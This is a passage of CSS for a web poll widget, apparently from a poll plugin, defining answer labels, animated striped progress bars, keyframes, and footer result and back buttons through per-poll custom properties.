    main.ts_poll_main_699393  > .ts_poll_answer:hover .ts_poll_answer_label {
        color: var(--tsp_answer_h_c_699393) !important;
    }
    main.ts_poll_main_699393 > .ts_poll_answer input {
        display: none;
    }
    main.ts_poll_main_699393 > .ts_poll_answer input + label {
        font-size: var(--tsp_answer_fs_699393) !important;
        cursor: pointer;
        margin-bottom: 0px !important;
        font-family: var(--tsp_answer_ff_699393);
    }
    main.ts_poll_main_699393:not([data-tsp-color="Color"]) > .ts_poll_answer input + label {
        color: var(--tsp_answer_c_699393) !important;
    }
    main.ts_poll_main_699393 > .ts_poll_answer input + label:before {
        margin: 0 .25em 0 0 !important;
        padding: 0 !important;
        font-size: var(--tsp_checkbox_size_699393) !important;
        font-family: FontAwesome !important;
    }
    main.ts_poll_main_699393:not([data-tsp-checkbox="true"]) > .ts_poll_answer input + label:before {
        content: " " !important;
    }
    main.ts_poll_main_699393[data-tsp-checkbox="true"] > .ts_poll_answer input:not(:checked) + label:before {
        color: var(--tsp_before_check_c_699393);
        content: var(--tsp_before_check_699393);
    }
    main.ts_poll_main_699393:not([data-tsp-checkbox="true"]) > .ts_poll_answer input:checked + label:before {
        content: " " !important;
    }
    main.ts_poll_main_699393[data-tsp-checkbox="true"] > .ts_poll_answer input:checked + label:before {
        color: var(--tsp_after_check_c_699393) !important;
        content: var(--tsp_after_check_699393);
    }
    main.ts_poll_main_699393  > .ts_poll_answer input:checked + label:after {
        font-weight: bold;
    }
    main.ts_poll_main_699393  > .ts_poll_answer span.ts_poll_r_block{
        position: absolute;
        display: inline-block;
        overflow: hidden;
        top: 0;
        left: 0;
        width:100%;
        height: 100%;
        background: var(--tsp_block_bgc_699393) !important;
        border-radius: calc( var(--tsp_answer_br_699393) - 3px);
        opacity: 0;
        z-index: -1;
        cursor: default;
    }

    main.ts_poll_main_699393  > .ts_poll_answer span.ts_poll_r_inner {
        position: relative;
        display: inline-block;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: calc( var(--tsp_answer_br_699393) - 3px);
    }
    main.ts_poll_main_699393  > .ts_poll_answer span.ts_poll_r_progress {
        position: absolute;
        display: inline-block;
        top: 0;
        left: 0;
        height: 100%;
        min-width: 10px !important;
        border-radius: calc( var(--tsp_answer_br_699393) - 2px);
    }
    main.ts_poll_main_699393:not([data-tsp-voted="Background"]) > .ts_poll_answer span.ts_poll_r_progress{
        background-color: var(--tsp_progress_bgc_699393) !important;
    }
    main.ts_poll_main_699393  > .ts_poll_answer label.ts_poll_r_label{
        position: absolute;
        display: -ms-inline-flexbox;
        display: -webkit-inline-flex;
        display: inline-flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding: 10px;
        font-family: var(--tsp_answer_ff_699393);
        margin-bottom:0px;
    }
    main.ts_poll_main_699393:not([data-tsp-voted="Color"]) > .ts_poll_answer label.ts_poll_r_label{
        color: var(--tsp_progress_c_699393) !important;
    }
    main.ts_poll_main_699393  > .ts_poll_answer label.ts_poll_r_label span.ts_poll_r_info{
        margin-left: 10px;
        line-height: 1 !important;
    }

   
    /* After answers line CSS */
    :root{
        --tsp_main_l_bw_699393:90%;
        --tsp_main_l_bh_699393:2px;
        --tsp_main_l_bc_699393:#ffffff;
        --tsp_main_l_bs_699393:solid;
    }
    main.ts_poll_main_699393 >  div.ts_poll_after_line_699393 {
        width: var(--tsp_main_l_bw_699393);
        margin-top: 5px;
        border-top: var(--tsp_main_l_bh_699393) var(--tsp_main_l_bs_699393) var(--tsp_main_l_bc_699393);
    }
	        main.ts_poll_main_699393[data-tsp-veff="2"]  > .ts_poll_answer span.ts_poll_r_progress{ 
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_699393[data-tsp-veff="3"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogress 2s linear infinite;
            -moz-animation: TSprogress 2s linear infinite;
            -webkit-animation: TSprogress 2s linear infinite;
        }
        main.ts_poll_main_699393[data-tsp-veff="4"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressa 2s linear infinite;
            -moz-animation: TSprogressa 2s linear infinite;
            -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_699393[data-tsp-veff="5"]  > .ts_poll_answer span.ts_poll_r_progress{
           background-size: 30px 30px;
           -moz-background-size: 30px 30px;
           -webkit-background-size: 30px 30px;
           -o-background-size: 30px 30px;
           background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
           background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
           filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
           animation: TSprogressa 2s linear infinite;
           -moz-animation: TSprogressa 2s linear infinite;
           -webkit-animation: TSprogressa 2s linear infinite;
        }
        main.ts_poll_main_699393[data-tsp-veff="6"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_699393[data-tsp-veff="7"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressb 2s linear infinite;
            -moz-animation: TSprogressb 2s linear infinite;
            -webkit-animation: TSprogressb 2s linear infinite;
        }
        main.ts_poll_main_699393[data-tsp-veff="8"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            -webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }
        main.ts_poll_main_699393[data-tsp-veff="9"]  > .ts_poll_answer span.ts_poll_r_progress{
            background-size: 30px 30px;
            -moz-background-size: 30px 30px;
            -webkit-background-size: 30px 30px;
            -o-background-size: 30px 30px;
            background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
            background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
            filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#33000000', GradientType=0);
            animation: TSprogressc 2s linear infinite;
            -moz-animation: TSprogressc 2s linear infinite;
            -webkit-animation: TSprogressc 2s linear infinite;
        }

        @-webkit-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-moz-keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @keyframes TSprogress {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-moz-keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @keyframes TSprogressa {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: -60px 60px;
            }
        }      
        @-webkit-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-moz-keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @keyframes TSprogressb {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px -60px;
            }
        }      
        @-webkit-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @-moz-keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }      
        @keyframes TSprogressc {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 60px 60px;
            }
        }
        /* Footer CSS */
        :root{
            --tsp_footer_bgc_699393 : #ffffff;            --tsp_r_footer_bgc_699393:#ffffff;
            --tsp_footer_br_699393:calc(var(--tsp_section_br_699393) - 2px);
            /* Result button Proporties */
            --tsp_result_bw_699393:2px;
            --tsp_result_bc_699393:#d8d8d8;
            --tsp_result_br_699393:6px;
            --tsp_result_bgc_699393:#d8d8d8;
            --tsp_result_c_699393:#000000;
            --tsp_result_h_bgc_699393:#d8d8d8;
            --tsp_result_h_c_699393:#4f4f4f;
            --tsp_result_fs_699393:20px;
            --tsp_result_ff_699393:Abadi MT Condensed Light;
            --tsp_result_icon_fs_699393:19px;
            /* Back button Proporties */
            --tsp_back_bgc_699393:#d8d8d8;
            --tsp_back_bc_699393:#d8d8d8;
            --tsp_back_c_699393:#000000;
            --tsp_back_h_bgc_699393:#d8d8d8;
            --tsp_back_h_c_699393:#000000;
        }
        footer.ts_poll_footer_699393{
            width: 100%;
            position:relative;
            padding: 0px;
        }
        footer.ts_poll_footer_699393  button[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_699393  button[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_699393  button.ts_poll_back_button[data-tsp-pos="right"]{
        margin-left : auto;
        }
        footer.ts_poll_footer_699393  button.ts_poll_back_button[data-tsp-pos="left"]{
            margin-right : auto;
        }
        footer.ts_poll_footer_699393  button[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
        }
        footer.ts_poll_footer_699393 button > i {
            display: -ms-inline-flexbox;
            display: -webkit-inline-flex;
            display: inline-flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
            -webkit-align-content: center;
            -ms-flex-line-pack: center;
            align-content: center;
            -webkit-align-items: center;
            -ms-flex-align: center;
            align-items: center;
        }
        footer.ts_poll_footer_699393 button:not([data-tsp-text=""]) > i[data-tsp="before"]:before {
            margin-right: 10px;
        }
        footer.ts_poll_footer_699393 button:not([data-tsp-text=""]) > i[data-tsp="after"]{
            -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
        }
        footer.ts_poll_footer_699393 button:not([data-tsp-text=""]) > i[data-tsp="after"]:before {
            margin-left: 10px;
        }
        
        footer.ts_poll_footer_699393 > div{
            width: 100%;
            float:right;
        }
        footer.ts_poll_footer_699393 > div.ts_poll_footer_main{
            position: relative;
            background-color: var(--tsp_footer_bgc_699393);
        }
        footer.ts_poll_footer_699393 > div.ts_poll_footer_res{
            position: absolute;
            left:0;
            right:0;
            bottom:0;
            top:0;
            background-color: var(--tsp_r_footer_bgc_699393);
            opacity:0;
            z-index:-1;
            display: -ms-flexbox;
            display: -webkit-flex;
            display: flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: nowrap;
            -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
            -webkit-justify-content: center;
            -ms-flex-pack: center;
            justify-content: center;
        }
        /* Result Button */
        footer.ts_poll_footer_699393  .ts_poll_result_button {
            background-color: var(--tsp_result_bgc_699393) !important;
            border: var(--tsp_result_bw_699393) solid var(--tsp_result_bc_699393) !important;
            border-radius: var(--tsp_result_br_699393) !important;
            color: var(--tsp_result_c_699393) !important;
            padding: 3px 10px;
            text-transform: none;
            line-height: 1;
            cursor: pointer;
        }
        footer.ts_poll_footer_699393  .ts_poll_result_button  span {
            font-size: var(--tsp_result_fs_699393) !important;
            font-family: var(--tsp_result_ff_699393) !important;
            color: var(--tsp_result_c_699393) !important;
        }
        footer.ts_poll_footer_699393  .ts_poll_result_button  span:before {
            content:attr(data-tsp-text);

        }

        footer.ts_poll_footer_699393  .ts_poll_result_button:hover {
            background-color: var(--tsp_result_h_bgc_699393) !important;
            opacity: 1;
        }
        footer.ts_poll_footer_699393  .ts_poll_result_button:hover > .ts_poll_result_icon:before,
        footer.ts_poll_footer_699393  .ts_poll_result_button:hover > .ts_poll_result_icon > span{
            color: var(--tsp_result_h_c_699393) !important;
        }
        footer.ts_poll_footer_699393  .ts_poll_result_button > .ts_poll_result_icon {
            font-size: var(--tsp_result_icon_fs_699393) !important;
        }
        footer.ts_poll_footer_699393  .ts_poll_result_button > .ts_poll_result_icon:before {
            color: var(--tsp_result_c_699393) !important;
            font-family: FontAwesome;
        }
        
        /* Total Votes */
        :root{
            --tsp_total_fs_699393:18px;
            --tsp_total_c_699393:#000000;
        }
        footer.ts_poll_footer_699393 .ts_poll_total_v {
            font-size: var(--tsp_total_fs_699393) !important;
            color: var(--tsp_total_c_699393) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: default;
        }
        footer.ts_poll_footer_699393 .ts_poll_total_v span:before{
            content:attr(data-tsp-text);
        }
        footer.ts_poll_footer_699393  i.ts_poll_total_v[data-tsp-pos="right"]{
            float: right;
            margin: 10px 10px;
        }
        footer.ts_poll_footer_699393  i.ts_poll_total_v[data-tsp-pos="left"]{
            margin: 10px 10px;
        }
        footer.ts_poll_footer_699393  i.ts_poll_total_v[data-tsp-pos="full"]{
            width: 98% !important;
            margin: 5px 1% !important;
            text-align: center;
        }

        footer.ts_poll_footer_699393  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="after"]:before {
            float: right;
            margin-left: 5px;
        }

        footer.ts_poll_footer_699393  .ts_poll_total_v:not([data-tsp-text=""])[data-tsp-align="before"]:before {
            margin-right: 5px;
        }
        
        /* Back Button */
        footer.ts_poll_footer_699393  .ts_poll_back_button {
            background-color: var(--tsp_back_bgc_699393) !important;
            border: var(--tsp_result_bw_699393) solid var(--tsp_back_bc_699393) !important;
            border-radius: var(--tsp_result_br_699393) !important;
            color: var(--tsp_back_c_699393) !important;
            padding: 3px 10px !important;
            text-transform: none !important;
            line-height: 1 !important;
            cursor: pointer;
        }
        footer.ts_poll_footer_699393 .ts_poll_back_button span {
            font-size: var(--tsp_result_fs_699393) !important;
            font-family: var(--tsp_result_ff_699393);
            color: var(--tsp_back_c_699393) !important;
        }
        footer.ts_poll_footer_699393 .ts_poll_back_button span:before {
            content:attr(data-tsp-text);
        }

        footer.ts_poll_footer_699393 .ts_poll_back_button:hover {
            background-color: var(--tsp_back_h_bgc_699393) !important;
            opacity: 1 !important;
        }
        footer.ts_poll_footer_699393 .ts_poll_back_button:hover > .ts_poll_back_icon:before,
